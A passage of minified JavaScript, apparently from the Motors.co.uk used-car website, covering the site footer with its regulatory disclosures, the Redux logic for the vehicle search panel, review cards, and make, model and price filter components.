t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(b){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),i(null),s(null),u(null),g()}}),React.createElement(be,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,c.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const r={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)};return c.createElement("footer",{className:"mot-footer"},c.createElement("div",{className:"container grid"},c.createElement("div",{className:"col l-4 l-order-2"},c.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(Kt).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return c.createElement("li",{key:t},c.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const r={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)})(o,r)},c.createElement(n,{"aria-label":"".concat(t," icon")})))})),c.createElement(Oe,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),c.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(Jt).map(e=>{let[t,{href:n,text:o}]=e;return c.createElement("li",{key:t},c.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),c.createElement("li",null,c.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),c.createElement("li",null,c.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),c.createElement("li",null,c.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),c.createElement("div",{className:"col l-6 mot-footer__legal small-text"},c.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),c.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),c.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",c.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),c.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),c.createElement("p",null,"© Copyright 2006-",w.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),c.createElement("p",null,"Contains OS data © Crown copyright and database rights ",w.S5),c.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",w.S5),c.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",w.S5))),c.createElement(Ft.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},c.createElement(Yt,null)))};var tn=n(181),nn=n.n(tn),rn=n(182),on=n.n(rn);const an={Distance:1e3,MinImageCountActive:!1,PaymentDeposit:1e3,PaymentTerm:60,PaymentMileage:1e4,SelectedSoldStatusV2:"notsold",SelectedVATInclusionType:"both",IsRecommendedSearch:!1},ln=["DealerId","DealerGroupId","IsGroupStock","ExcludedVehicles","PaginationCurrentPage","PostCode","SortOrder","Type"];function cn(e){e.DealerId&&e.DealerId>0&&ln.push("IsRecommendedSearch");const t=[];for(const n in e)if("undefined"!==e[n]){const r=e[n];if((0,w.uJ)(r)||ln.indexOf(n)>-1)continue;const o=an[n],a=o&&r!==o;if(!o||a){if((0,w.cy)(r)&&r.length&&"*"!==r[0].Value){t.push(n);continue}if("boolean"==typeof r&&(a||!o&&!0===r)){t.push(n);continue}if("string"==typeof r&&"*"!==r&&"-1"!==r){t.push(n);continue}if("number"==typeof r&&r>-1){t.push(n);continue}}}return t}function sn(e){const t=(0,w.R5)(e);return t?JSON.parse(t):null}const dn=new Map,un=new Map;function mn(e){return un.get(e)}async function pn(e,t){var n;const r=function(e){var t;const n=(null!==(t=un.get(e))&&void 0!==t?t:0)+1;return un.set(e,n),n}(e);null===(n=dn.get(e))||void 0===n||n.abort();const o=new AbortController;dn.set(e,o);try{const n=await t(o.signal);return mn(e)!==r?void console.warn("Request ".concat(e," #").concat(r," superseded by #").concat(mn(e))):n}catch(t){if(t instanceof Error&&"AbortError"===t.name)return void console.debug("Request ".concat(e," #").concat(r," aborted"));throw t}finally{dn.get(e)===o&&dn.delete(e)}}function fn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function hn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?fn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):fn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&function(){!function(){const e={}}();const e=function(e,t){const n=[];return e&&e.forEach(e=>{(e.Selected||t)&&n.push(e.Value)}),1===n.length&&"*"===n[0]?[]:n},t=function(t,n){const r=t;switch(t){case"ExcludedVehicles":case"Distance":case"Age":case"MinAge":case"MaxAge":case"MinYear":case"MaxYear":case"MinMileage":case"MaxMileage":case"Mileage":case"SelectedAdvertType":case"SelectedTowingBrakedMax":case"SelectedTowingUnbrakedMax":case"SelectedPower":case"SelectedTopSpeed":case"SelectedTankRange":case"SelectedAcceleration":case"SelectedInsuranceGroup":case"SelectedFuelEfficiency":case"SelectedCostAnnualTax":case"SelectedCO2Emission":case"SelectedSoldStatusV2":case"SelectedVATInclusionType":case"MaxPrice":case"MinPrice":case"MaxPower":case"MinPower":case"MinEngineSize":case"MaxEngineSize":case"PostCode":case"SortOrder":case"Type":case"DealerName":case"DealerGroupId":case"DealerId":case"MinPaymentMonthlyCost":case"MaxPaymentMonthlyCost":case"PaymentTerm":case"PaymentDeposit":case"PaymentMileage":case"IsPreReg":case"IsExDemo":case"MinImageCountActive":case"SelectedBatteryFastChargeMinutes":case"SelectedBatteryRangeMiles":case"BatteryIsLeased":case"BatteryIsWarrantyWhenNew":case"ExcludeHistoryCatNCatD":case"ExcludeHistoryCatSCatC":case"ExcludeImports":case"ExcludeExHire":case"ExcludeExFleet":case"PartExAvailable":case"IsULEZCompliant":return{[r]:n};case"BodyStyles":case"Colours":case"Doors":case"SafetyRatings":case"Seats":case"DriveTrains":case"DealerRating":case"DealerType":return{[r]:e(n)};case"Transmissions":case"FuelTypes":{const t=e(n);return{[r]:1===t.length&&"*"===t[0]?[]:t}}case"Keywords":return{[r]:e(n,!0)};case"MakeModels":{const t=[];return n.forEach(n=>{n.Selected&&t.push({Value:n.Value,Models:e(n.Models),Trims:e(n.Trims)})}),{MakeModels:t.filter(e=>"*"!==e.Value)}}case"RecommendedSearchSelection":return{IsRecommendedSearch:n.Selected};case"GroupStockSelection":return{IsGroupStock:n.Selected};case"RecentlyAddedSelection":return{IsRecentlyAdded:n.Selected};case"ReducedPriceSelection":return{IsReduced:n.Selected};case"HotVehicleSelection":return{IsHot:n.Selected};case"PaymentSearchSelection":return{IsPaymentSearch:n.Selected};case"AgeSearchSelection":return{IsAgeSearch:n.Selected};case"IncludeOnlineOnlySearchSelection":return{IncludeOnlineOnlySearch:n.Selected};case"PartExAvailableSelection":return{PartExAvailable:n.Selected};case"PriceAndGoAvailableSelection":return{IsPriceAndGo:n.Selected};case"PriceExcludeVATSelection":return{IsPriceExcludeVATSearch:n.Selected};default:return null}};function n(e){let t=null;return 102!==e.Code||(t="PostCode",t&&window.m.Store.dispatch(window.m.Action("updateValidCriteria")(t,!1,e.FriendlyMessage))),e}function r(e,t){window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{loading:e,loadingField:t}})}window.m.getSearchJSON=function(e){const{SearchPanel:n,SearchPagination:r}=window.m.Store.getState(),o={};for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&b()(o,t(e,n[e]));return o.PaginationCurrentPage=r.CurrentPage||1,!0!==e&&window.m.Store.dispatch({type:"SET_SEARCH_JSON",payload:o}),o},window.m.getResetJSON=()=>{const{SearchContext:e}=window.m.Store.getState(),t=e.reset;return t?jt.LV.post(t,{},{context:"getResetJSON"}).catch(e=>{throw console.error("getResetJSON failed:",(0,p.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},window.m.Action({setSearchJSON:e=>({type:"SET_SEARCH_JSON",payload:e}),setSearchPagination:e=>({type:"SET_SEARCH_PAGINATION",payload:e}),setSearchResults:e=>({type:"SET_SEARCH_RESULTS",payload:e}),setPersistResult:e=>({type:"SET_PERSIST_RESULT",payload:e}),setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e}),setSearchPanel:e=>({type:"SET_SEARCH_PANEL",payload:e}),updatePersistResult:e=>({type:"UPDATE_PERSIST_RESULT",payload:e}),updateFeaturedResult:e=>({type:"UPDATE_INDIVIDUAL_FEATURED",payload:e}),updateSearchResult:e=>({type:"UPDATE_INDIVIDUAL_RESULT",payload:e}),updateSearchPanel:e=>({type:"UPDATE_SEARCH_PANEL",payload:e}),updateAgeCheckbox:(e,t,n)=>function(r){r(window.m.Action("updateSearchPanel")({[e]:t})),"function"==typeof n&&n(e,t)},updateLinkedAgeFilters:e=>({type:"UPDATE_LINKED_AGE_FILTERS",payload:{value:e}}),setSearchPage:e=>({type:"UPDATE_SEARCH_PAGE",payload:e}),setSearchView:e=>({type:"SET_SEARCH_CONTEXT",payload:{view:e}}),setValidCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{invalid:e||[]}}),getModifiedCriteria:e=>function(t){t({type:"SET_SEARCH_CONTEXT",payload:{modified:cn(e||window.m.Store.getState().SearchJSON)}})},setModifiedCriteria:e=>({type:"SET_SEARCH_CONTEXT",payload:{modified:Array.isArray(e)?e:[]}}),setSearchCount:e=>({type:"SET_SEARCH_CONTEXT",payload:{RecordCount:e}}),updateValidCriteria:(e,t,n)=>({type:"UPDATE_SEARCH_VALIDATION",payload:{key:e,msg:n,isValid:t}}),getSearchCount:(e,t)=>o=>{const{SearchContext:a}=window.m.Store.getState(),i=a.panel;return i?(r(!0,t),pn("home_count",t=>jt.LV.post(i,e,{context:"get search count",signal:t})).then(e=>{void 0!==e&&o(window.m.Action("setSearchCount")(e))}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search count:",(0,p.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.panel endpoint is missing"),Promise.reject(new Error("Search panel endpoint not configured")))},getSearchPanel:e=>t=>{const{SearchContext:o,SearchJSON:a,SearchPanel:i}=window.m.Store.getState(),l=!0===e&&o.update_all?o.update_all:o.update;return l?(r(!0,"SearchPanel"),pn("update",e=>jt.LV.post(l,a,{context:"update search panel",signal:e})).then(n=>{if(void 0!==n){const r=b()(n,{PostCode:a.PostCode});!0===e&&delete i.MakeModels,t(window.m.Action("setSearchPanel")(on()({},i,r)))}}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search panel:",(0,p.u1)(e)),e}).finally(()=>{r(!1)})):(console.error("SearchContext.update endpoint is missing"),r(!1,"SearchPanel"),Promise.reject(new Error("Search update endpoint not configured")))},getSearchResults:e=>t=>{const{SearchContext:o,SearchPagination:a}=window.m.Store.getState(),i=o.search;return i?(r(!0),pn("search",t=>jt.LV.post(i,{isNewSearch:!0,pagination:a,searchPanelParameters:e},{context:"search results",signal:t})).then(e=>{if(void 0!==e){var n;t(window.m.Action("setSearchResults")(e.Results)),t(window.m.Action("setSearchPagination")(e.Pagination)),window.m.Store.dispatch({type:"SET_SEARCH_CONTEXT",payload:{resultsLoaded:!0}}),(0,w.hZ)("m:results");const r=window.m.Store.getState(),a="van"===o.vehicleType?"motSeaPanUseVan2":"motSeaPanUseCar2",i={event:"filter_search_results",results:r.SearchPagination.TotalRecords,searchParameters:sn(a)};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)}}).catch(e=>{throw(0,p.d7)(e)?n(e):console.error("Failed to get search results:",(0,p.u1)(e)),e}).finally(()=>r(!1))):(console.error("SearchContext.search endpoint is missing"),r(!1),Promise.reject(new Error("Search endpoint not configured")))},page:e=>function(t){t(window.m.Action("setSearchPage")(e))},reset:e=>t=>{const{SearchContext:n,SearchJSON:r}=window.m.Store.getState(),o=n.reset,a=!e&&(0,w.RI)(r)?window.m.getSearchJSON():r;return t(window.m.Action("setModifiedCriteria")()),e?t(window.m.Action("setSearchPanel")(e)):o?jt.LV.post(o,{},{context:"reset search panel"}).then(e=>t(window.m.Action("setSearchPanel")(b()({},e,{PostCode:a.PostCode})))).catch(e=>{throw console.error("Failed to reset panel:",(0,p.u1)(e)),e}):(console.error("SearchContext.reset endpoint is missing"),Promise.reject(new Error("Reset endpoint not configured")))},search:()=>function(e){nn()(function(){const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchResults")(n)):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500)()},update:function(){const e=nn()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:r,isValid:o}=t.payload;let a=e.invalid.slice();return a=a.filter(e=>e.key!==n),o||a.push({key:n,msg:r}),b()({},e,{invalid:a})}case"SET_SEARCH_CONTEXT":return b()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return b()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?b()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=b()({},e);return t.payload.VehicleId===n.VehicleId&&(n=b()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?b()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return b()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return b()({},e,t.payload);case"SET_PERSIST_RESULT":return b()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return hn(hn({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return hn(hn({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return hn(hn({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return hn(hn({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return hn(hn({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return hn(hn({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return hn(hn({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(6801);function vn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function gn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?vn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var yn=n(4821);const bn=function(e){let{AveragePrice:t,ReviewImage:n,Make:r,Model:o,ReviewUrl:a,Score:i,Summary:l,LifeStyleImage:s,UsedCarsUrl:d,qa:u}=e;const m=s||n,p=i?i/2:null;return c.createElement("div",{className:"r rev","data-q":(0,w.r5)(u,"ReviewsItem")},c.createElement("header",{className:"flex-container rev__header a-center"},c.createElement("div",{className:"grow"},c.createElement("p",{className:"title-5 no-margin no-scale"},r),c.createElement("p",{className:"no-margin medium-text"},o)),i>0&&c.createElement("div",{className:"shrink"},c.createElement(yn.V,{centreBg:at.M.white,score:p,max:5,size:100}))),t>0&&c.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,w.r5)(u,"ReviewsAveragePrice")},c.createElement("div",{className:"average__price"},"£".concat((0,w.qC)(t))),c.createElement("div",{className:"average__title"},"Average price")),c.createElement("a",{href:a||"#","aria-label":"".concat(r," ").concat(o)},c.createElement("div",{className:"image-container"},c.createElement(Ge,{src:"".concat(m,"?s=s"),alt:"".concat(r," ").concat(o," review"),css:null}))),c.createElement("div",{className:"rev__cta"},l&&c.createElement("p",{className:"text-c no-margin rev__blurb"},l),d&&c.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,w.r5)(u,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(r)},"Find used cars"),a&&c.createElement("a",{href:a,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,w.r5)(u,"ReviewsReadReview"),"aria-label":"Read ".concat(r," ").concat(o," Review")},"Read review")))};const wn=function(e){let{reviews:t,qa:n}=e;return c.createElement("section",{className:"sr"},c.createElement("div",{className:"sr__main"},t.map((e,t)=>c.createElement(bn,(0,l.A)({key:"r".concat(t)},e,{qa:n})))))};function Cn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function En(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Cn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Cn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const kn=c.lazy(()=>n.e(6428).then(n.bind(n,6642)));function Sn(e){let{additionalParams:t,className:n,id:r,recordCount:o,text:a,vehicleType:i="car",qa:l}=e;const[s,d]=(0,c.useState)(!1),[u,m]=(0,c.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,ct.A)("/search/".concat(i,"/SearchByPanel/"),En(En(En({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:c.createElement(c.Fragment,null,c.createElement(lt.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),m(!0)):d(!0)},qa:(0,w.r5)(l,r),text:a,isSpinning:u,disabled:u,type:"button"}),c.createElement(Ft.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:s,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},c.createElement(kn,{searchBehaviour:e=>p(e)})))}var Mn=n(7193),Ln=n.n(Mn),Pn=n(1030);function xn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _n(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xn(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const Rn=e=>{if(Array.isArray(e))for(let t=0,n=e.length;t<n;t++)if(e[t].Selected)return e[t].Name;return"*"},On=(e,t)=>{if(Array.isArray(e))for(let n=0,r=e.length;n<r;n++)if(e[n].Name===t)return e[n];return{Counter:0,Name:"Makes (any)",Id:"makes_any",Models:[],Trims:[],Value:"*",Selected:!1}},An=e=>e.Selected;function Nn(e){var t;let{MakeModels:n,qa:r,onUpdate:o}=e;const[a,i]=(0,c.useState)(Rn(n)),[l,s]=(0,c.useState)(Rn(null===(t=On(n,a))||void 0===t?void 0:t.Models));(0,c.useEffect)(()=>{var e;const t=Rn(n),r=Rn(null===(e=On(n,t))||void 0===e?void 0:e.Models);i(t),s(r)},[n]);const d=[...n],u=(e=>{const t=e.filter(An);return t.length>0?t[0].Models:t})(d),m=u.length<=1;return"*"!==d[0].Value&&d.unshift({Counter:0,Name:"Make (any)",Id:"make_any",Value:"*",Selected:"*"===a,Trims:[],Models:[]}),0!==u.length&&"*"===u[0].Value||u.unshift({Counter:0,Name:"Model (any)",Id:"model_any",Value:"*",Selected:"*"===l}),c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:d,name:"Make",value:a,onChange:(e,t)=>{i(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>_n(_n({},e),{},{Selected:t===e.Value}))})),"function"==typeof o&&o(e)},qa:(0,w.r5)(r,"MakeSelect")}),c.createElement(Pn.A,{options:u,name:"Model",value:l,onChange:(e,t)=>{s(t),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({MakeModels:n.map(e=>{if(a===e.Value){const n=e.Models.map(e=>_n(_n({},e),{},{Selected:t===e.Value}));return _n(_n({},e),{},{Models:n})}return e})})),"function"==typeof o&&o(e)},qa:(0,w.r5)(r,"ModelSelect"),disabled:m}))}function jn(e){const t=(0,c.useRef)(null);return c.createElement("label",{"data-q":e.qa,className:"label",htmlFor:e.id},c.createElement("input",{ref:t,type:"radio",checked:e.checked,name:e.name,id:e.id,onChange:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:"success",formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),e.onChange(e.value)}}),c.createElement("span",{className:"radio-title"},e.label))}function Tn(e){function t(e){for(let t=0,n=e.length;t<n;t++)if(!0===e[t].Selected)return e[t].Value;return e[0].Value}const[n,r]=(0,c.useState)(e.value||t(e.values));return(0,c.useEffect)(()=>{r(e.value||t(e.values))},[e.value,e.values]),c.createElement("div",{className:"radio-group ".concat(e.classes),role:"radiogroup"},e.values.map((t,r)=>c.createElement(jn,{key:"rg_".concat(t.Name),qa:Array.isArray(e.qa)&&e.qa[r]?e.qa[r]:null,name:e.name,id:t.Id,label:t.Name,value:t.Value,checked:t.Value===n,onChange:e.onChange})))}function Vn(e){let{isPaymentSearch:t,name:n,onUpdate:r,panelName:o,panelType:a,vehicleType:i,qa:l}=e;const[s,d]=(0,c.useState)(t?"monthly":"total");(0,c.useEffect)(()=>{d(t?"monthly":"total")},[t]);return c.createElement("div",{className:"sp__mode"},c.createElement(Tn,{classes:"margin-auto",name:"Pricing",value:s,values:[{Id:"Pricing_price",Name:"Price",Value:"total"},{Id:"Pricing_monthly",Name:"Monthly cost",Value:"monthly"}],onChange:e=>{var t;d(e);const l="monthly"===e;window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PaymentSearchSelection:{Selected:l}}));const c={event:"search_panel_toggle",searchPanel:o,searchType:a,linkText:l?"Monthly cost":"Price",toggleType:"price type",type:i};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(c),"function"==typeof r&&r(n)},qa:[(0,w.r5)(l,"budg_price"),(0,w.r5)(l,"budg_monthly")]}))}const In=function(e){return"string"==typeof e?parseInt(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:10):e};function Dn(e){let{MinOptions:t,MaxOptions:n,MinCost:r,MaxCost:o,PaymentMileage:a,PaymentMileageOptions:i,DepositOptions:l,Deposit:s,Term:d,TermOptions:u,onUpdate:m,qa:p,error:f}=e;const h=In(r),v=In(o),g=t.filter(e=>-1===o||In(e.Value)<=o),y=n.filter(e=>-1===r||-1===In(e.Value)||In(e.Value)>=r),b=(e,t,n)=>{const r=In(t);window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:r})),"function"==typeof m&&m(e,r)},C=(e,t,n)=>{const r=In(t),o="MinCost"===e&&v>0&&r>v?["Monthly",!1,"Min price must be less than max"]:"MaxCost"===e&&r>0&&h>0&&r<h?["Monthly",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,o)),b(e,t,n)};return c.createElement(c.Fragment,null,c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:g,name:"MinCost",value:r||-1,onChange:(e,t)=>C(e,t,"MinPaymentMonthlyCost"),qa:(0,w.r5)(p,"MinCostSelect")}),c.createElement(Pn.A,{options:y,name:"MaxCost",value:o||-1,onChange:(e,t)=>C(e,t,"MaxPaymentMonthlyCost"),qa:(0,w.r5)(p,"MaxCostSelect")}),!!f.length&&c.createElement("div",{className:"err err--".concat(0===f[0].msg.indexOf("Min")?"a":"b")},f[0].msg)),c.createElement("div",{className:"input-field multi-input two-columns"},c.createElement(Pn.A,{options:l,name:"Deposit",value:s||-1,onChange:(e,t)=>b(e,t,"PaymentDeposit"),qa:(0,w.r5)(p,"DepositSelect")}),c.createElement(Pn.A,{options:u,name:"Term",value:d||-1,onChange:(e,t)=>b(e,t,"PaymentTerm"),qa:(0,w.r5)(p,"TermSelect")}),a&&c.createElement(Pn.A,{options:i,name:"PaymentMileage",value:a||-1,onChange:(e,t)=>b(e,t,"PaymentMileage"),qa:(0,w.r5)(p,"QA_PriceMileage")})))}var Hn=n(4096);function Zn(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:a,onUpdate:i,qa:l}=e;const s=In(o),d=In(n),u=a.filter(e=>-1===d||In(e.Value)<d),m=r.filter(e=>-1===s||-1===In(e.Value)||In(e.Value)>s),p=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&d>0&&n>d?["Price",!1,"Min price must be less than 